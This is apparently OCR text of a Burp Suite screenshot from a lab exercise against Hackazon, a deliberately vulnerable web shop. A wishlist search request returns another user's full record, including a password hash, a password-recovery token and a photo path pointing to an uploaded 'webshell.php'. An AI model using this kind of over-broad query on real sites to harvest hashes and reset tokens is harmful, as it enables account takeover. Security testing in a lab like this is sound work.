 Request
Pretty Raw Hex Hackvertor \n
1 POST /wishlist/search HTTP/2
2 Host: hackazon.trackflaw.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
0 Origin: https://hackazon.trackflaw.com
1 Referer: https://hackazon.trackflaw.com/wishlist/
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 X-Pwnfox-Color: red
6 Priority: u=0
7 Te: trailers
8
9 search=mail
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sat, 12 Oct 2024 18:04:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10
11 {
"4":{
"id":"4",
"username":"Holanans",
"password":"13f13ca01efd3f261c601af97da985db:905830034670692dbb7bdd",
"first_name":"Hola",
"last_name":"Nanas",
"user_phone":"",
"email":"holanans@gmail.com",
"oauth_provider":null,
"oauth_uid":null,
"created_on":"2024-10-09 16:27:39",
"last_login":"2024-10-11 14:30:38",
"active":"1",
"recover_passw":"47faf5320c307a1c528a377170431fd2",
"rest_token":null,
"photo":"06\/webshell.php",
"credit_card":null,
"credit_card_expires":null,
"credit_card_cvv":null,
"remembered":true,
"wishLists":[
{
"id":"23",
"user_id":"4",
"name":"New Wish List",
"type":"public",
"is_default":"0",
"created":"2024-10-09 18:41:26",
"modified":null
}
]
},